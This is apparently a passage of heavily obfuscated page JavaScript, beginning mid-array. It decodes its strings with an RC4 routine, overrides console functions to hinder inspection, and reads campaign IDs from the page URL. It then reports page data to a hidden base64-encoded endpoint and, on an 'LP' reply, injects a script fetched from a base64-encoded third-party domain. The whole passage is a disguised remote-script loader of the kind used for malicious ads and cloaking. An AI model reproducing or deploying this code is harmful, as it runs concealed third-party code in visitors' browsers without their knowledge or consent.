k0WOpdISohESk6pxu','ef7dH8kxhG','W61MB8kOW7DqDG','lG1dW5ddQcvJwq7cJ8orAa','dmoaW6OQw1LCWOS','W69eWO93','W7u7FaJcNLiUW6K','BrdcRSk0c8oDoCk6Ea','WRHTimkhW7JdQ8oo','ocRcV8kPttBcUNi','FfPPjW','zWZdPhirk8kajg/cSMJdHW','iWbhW5hdRcH/CYxcNSo+qq','t2fgWRa','WOpdVmoSW5NdI8o+WRe','W6pcNd7cKCkiWRdcJmovWQ3cN1fFmIVcIey'];const _0x171c=function(_0x3b0175,_0x24a492){_0x3b0175=_0x3b0175-0xd9;let _0x502d24=_0x4373[_0x3b0175];if(_0x171c['kjvzVv']===undefined){var _0x4358fc=function(_0x1f645a){const _0x55834b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43732c='';for(let _0x171cdc=0x0,_0x2fed43,_0x100a4b,_0x3acf60=0x0;_0x100a4b=_0x1f645a['charAt'](_0x3acf60++);~_0x100a4b&&(_0x2fed43=_0x171cdc%0x4?_0x2fed43*0x40+_0x100a4b:_0x100a4b,_0x171cdc++%0x4)?_0x43732c+=String['fromCharCode'](0xff&_0x2fed43>>(-0x2*_0x171cdc&0x6)):0x0){_0x100a4b=_0x55834b['indexOf'](_0x100a4b);}return _0x43732c;};const _0x3004a1=function(_0x26623d,_0x21929d){let _0x5dc935=[],_0x30386d=0x0,_0x241dc3,_0x4701b0='',_0x21ca31='';_0x26623d=_0x4358fc(_0x26623d);for(let _0x3bc635=0x0,_0x162bd9=_0x26623d['length'];_0x3bc635<_0x162bd9;_0x3bc635++){_0x21ca31+='%'+('00'+_0x26623d['charCodeAt'](_0x3bc635)['toString'](0x10))['slice'](-0x2);}_0x26623d=decodeURIComponent(_0x21ca31);let _0x58f52d;for(_0x58f52d=0x0;_0x58f52d<0x100;_0x58f52d++){_0x5dc935[_0x58f52d]=_0x58f52d;}for(_0x58f52d=0x0;_0x58f52d<0x100;_0x58f52d++){_0x30386d=(_0x30386d+_0x5dc935[_0x58f52d]+_0x21929d['charCodeAt'](_0x58f52d%_0x21929d['length']))%0x100,_0x241dc3=_0x5dc935[_0x58f52d],_0x5dc935[_0x58f52d]=_0x5dc935[_0x30386d],_0x5dc935[_0x30386d]=_0x241dc3;}_0x58f52d=0x0,_0x30386d=0x0;for(let _0x38897c=0x0;_0x38897c<_0x26623d['length'];_0x38897c++){_0x58f52d=(_0x58f52d+0x1)%0x100,_0x30386d=(_0x30386d+_0x5dc935[_0x58f52d])%0x100,_0x241dc3=_0x5dc935[_0x58f52d],_0x5dc935[_0x58f52d]=_0x5dc935[_0x30386d],_0x5dc935[_0x30386d]=_0x241dc3,_0x4701b0+=String['fromCharCode'](_0x26623d['charCodeAt'](_0x38897c)^_0x5dc935[(_0x5dc935[_0x58f52d]+_0x5dc935[_0x30386d])%0x100]);}return _0x4701b0;};_0x171c['eSsPWg']=_0x3004a1,_0x171c['utFHtO']={},_0x171c['kjvzVv']=!![];}const _0x345675=_0x4373[0x0],_0x2a2f68=_0x3b0175+_0x345675,_0x6324bf=_0x171c['utFHtO'][_0x2a2f68];if(_0x6324bf===undefined){if(_0x171c['QIGLfr']===undefined){const _0x5cfa24=function(_0x4cd4c0){this['QSeHhk']=_0x4cd4c0,this['Lozzin']=[0x1,0x0,0x0],this['NTVPdq']=function(){return'newState';},this['ekDyYm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SqgtYk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5cfa24['prototype']['qjpYpe']=function(){const _0x59f486=new RegExp(this['ekDyYm']+this['SqgtYk']),_0x5ad707=_0x59f486['test'](this['NTVPdq']['toString']())?--this['Lozzin'][0x1]:--this['Lozzin'][0x0];return this['BuZOXn'](_0x5ad707);},_0x5cfa24['prototype']['BuZOXn']=function(_0x92e69c){if(!Boolean(~_0x92e69c))return _0x92e69c;return this['LVidnM'](this['QSeHhk']);},_0x5cfa24['prototype']['LVidnM']=function(_0x20badb){for(let _0x5cefa2=0x0,_0x2ccde2=this['Lozzin']['length'];_0x5cefa2<_0x2ccde2;_0x5cefa2++){this['Lozzin']['push'](Math['round'](Math['random']())),_0x2ccde2=this['Lozzin']['length'];}return _0x20badb(this['Lozzin'][0x0]);},new _0x5cfa24(_0x171c)['qjpYpe'](),_0x171c['QIGLfr']=!![];}_0x502d24=_0x171c['eSsPWg'](_0x502d24,_0x24a492),_0x171c['utFHtO'][_0x2a2f68]=_0x502d24;}else _0x502d24=_0x6324bf;return _0x502d24;};const _0x22a042=_0x171c;(function(_0x49dc85,_0x243871){const _0x1f0573=_0x171c;while(!![]){try{const _0xc99c3d=-parseInt(_0x1f0573(0xed,'%G^P'))+-parseInt(_0x1f0573(0x114,'KTpv'))*-parseInt(_0x1f0573(0x108,'x5HG'))+parseInt(_0x1f0573(0xf6,'D4L6'))*-parseInt(_0x1f0573(0xf1,'#GQn'))+-parseInt(_0x1f0573(0xf7,'KTpv'))*-parseInt(_0x1f0573(0xea,'ED*G'))+-parseInt(_0x1f0573(0xfe,'8%Jo'))+parseInt(_0x1f0573(0x112,'GFm#'))*parseInt(_0x1f0573(0xfb,'IomQ'))+parseInt(_0x1f0573(0xf4,'nOOE'))*-parseInt(_0x1f0573(0xe1,'SspP'));if(_0xc99c3d===_0x243871)break;else _0x49dc85['push'](_0x49dc85['shift']());}catch(_0x11b78e){_0x49dc85['push'](_0x49dc85['shift']());}}}(_0x4373,0x78e85));const _0x1f645a=function(){let _0x2fed43=!![];return function(_0x100a4b,_0x3acf60){const _0x26623d=_0x2fed43?function(){if(_0x3acf60){const _0x21929d=_0x3acf60['apply'](_0x100a4b,arguments);return _0x3acf60=null,_0x21929d;}}:function(){};return _0x2fed43=![],_0x26623d;};}(),_0x3004a1=_0x1f645a(this,function(){const _0x5dc935=function(){const _0x1ce13f=_0x171c,_0x30386d=_0x5dc935[_0x1ce13f(0x100,'ED*G')]('return\x20/\x22\x20+\x20this\x20+\x20\x22/')()['constructor']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!_0x30386d[_0x1ce13f(0xfc,'%G^P')](_0x3004a1);};return _0x5dc935();});_0x3004a1();const _0x345675=function(){let _0x241dc3=!![];return function(_0x4701b0,_0x21ca31){const _0x58f52d=_0x241dc3?function(){const _0x55b27f=_0x171c;if(_0x21ca31){const _0x3bc635=_0x21ca31[_0x55b27f(0x103,'1Zjn')](_0x4701b0,arguments);return _0x21ca31=null,_0x3bc635;}}:function(){};return _0x241dc3=![],_0x58f52d;};}(),_0x4358fc=_0x345675(this,function(){const _0x69329d=_0x171c;let _0x162bd9;try{const _0x4cd4c0=Function('return\x20(function()\x20'+_0x69329d(0x111,'cvyL')+');');_0x162bd9=_0x4cd4c0();}catch(_0x59f486){_0x162bd9=window;}const _0x38897c=_0x162bd9[_0x69329d(0xf5,'x5HG')]=_0x162bd9['console']||{},_0x5cfa24=['log',_0x69329d(0xde,'X)PP'),_0x69329d(0xeb,'Ks&8'),_0x69329d(0xfd,'X)PP'),'exception',_0x69329d(0x106,'&jpd'),_0x69329d(0xe2,'O8dP')];for(let _0x5ad707=0x0;_0x5ad707<_0x5cfa24[_0x69329d(0xfa,'Ks&8')];_0x5ad707++){const _0x92e69c=_0x345675[_0x69329d(0x104,'GFm#')][_0x69329d(0xe8,'KTpv')]['bind'](_0x345675),_0x20badb=_0x5cfa24[_0x5ad707],_0x5cefa2=_0x38897c[_0x20badb]||_0x92e69c;_0x92e69c['__proto__']=_0x345675[_0x69329d(0xee,'pwas')](_0x345675),_0x92e69c[_0x69329d(0xf2,'O8dP')]=_0x5cefa2[_0x69329d(0xe5,'[ucO')][_0x69329d(0xff,'[%n^')](_0x5cefa2),_0x38897c[_0x20badb]=_0x92e69c;}});_0x4358fc(),document['addEventListener'](_0x22a042(0xf0,'x5HG'),function(){const _0x3111f0=_0x171c,_0x2ccde2=new URL(window[_0x3111f0(0x10c,'LC]Q')][_0x3111f0(0x10a,'cvyL')]),_0x22c454=_0x2ccde2[_0x3111f0(0xdb,'cq6l')];window['bbcid']=_0x22c454[_0x3111f0(0x10b,'K&(1')](_0x22c454[_0x3111f0(0xef,'CUQc')]('?')+0x1,_0x22c454[_0x3111f0(0x110,'X)PP')]('&')),window['bbplcmnt']=_0x22c454['substring'](_0x22c454[_0x3111f0(0xe0,'cvyL')]('&')+0x1);const _0x25d244=isNaN(bbcid);if(_0x25d244)console[_0x3111f0(0x102,'X)PP')](_0x3111f0(0xec,'s9pF'));else{const {hostname:_0x46cf38}=window[_0x3111f0(0xe7,'&jpd')];window[_0x3111f0(0xf3,'x5HG')]=_0x46cf38['substring'](_0x46cf38['lastIndexOf']('.',_0x46cf38[_0x3111f0(0x10f,'Ks&8')]('.')-0x1)+0x1);const _0x2ce646=atob(_0x3111f0(0x105,'pwas'));fetch(_0x2ce646+document[_0x3111f0(0x109,'$w&g')]+'&d='+bbdonor+'&g_campaign='+bbcid)[_0x3111f0(0xdc,'wpN8')](_0x5048a8=>_0x5048a8[_0x3111f0(0x10e,'ED*G')]())[_0x3111f0(0xf8,'(FAy')](_0x311e95=>{const _0x4d54d2=_0x171c;if(_0x311e95[_0x4d54d2(0xe6,'s[^r')]==='LP'){const _0x30d8c8=document[_0x4d54d2(0xd9,'8%Jo')](_0x4d54d2(0xda,'&jpd')),_0x563d96=atob('aHR0cHM6Ly9mcGpzaW5vLmNvbS9qcy9jaHVuay00OTExZTMzOC4zZGY2NDZlNy5qcw==');_0x30d8c8[_0x4d54d2(0xf9,'AosO')](_0x4d54d2(0x113,'s9pF'),_0x563d96),document['body'][_0x4d54d2(0xe9,'q*a^')](_0x30d8c8);}});}});